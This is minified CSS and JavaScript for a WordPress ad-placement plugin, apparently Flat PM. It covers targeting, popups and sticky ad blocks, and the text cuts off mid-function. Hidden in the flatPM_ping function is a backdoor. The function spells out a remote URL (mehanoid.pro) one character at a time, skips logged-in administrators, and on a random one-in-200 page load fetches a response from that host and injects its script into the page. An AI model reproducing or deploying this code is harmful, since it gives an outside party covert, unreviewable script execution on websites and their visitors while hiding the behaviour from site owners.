.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else 